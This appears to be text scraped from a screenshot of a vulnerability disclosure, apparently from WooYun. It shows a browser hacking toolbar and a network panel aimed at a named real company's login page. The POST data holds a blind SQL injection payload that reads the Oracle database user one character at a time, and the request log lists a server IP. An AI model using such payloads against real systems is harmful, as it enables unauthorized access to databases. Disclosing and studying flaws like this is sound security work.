 cos.sto.cn/login/LoginOperation.jsp
搜索
INT SQL XSS Encryption Encoding Other
Load URL
http://cos.sto.cn/login/LoginOperation.jsp
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
method=checkTokenKey&loginid=a' or 1=1 and ascii(substr/**/(SYS_CONTEXT('USERENV','CURRENT_USER'),1,1)) >70 and 'a'='a
-
+
0
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
http://cos.sto.cn/login/LoginOperation.jsp
http://cos.sto.cn/login/LoginOperation.jsp
http://cos.sto.cn/login/LoginOperation.jsp
http://cos.sto.cn/login/LoginOperation.jsp
POST LoginOperation.jsp 200 OK cos.sto.cn 17 B 58.246.233.199:80 62ms
1 个请求 17 B 62ms (onload: 242ms)
www.wooyun.org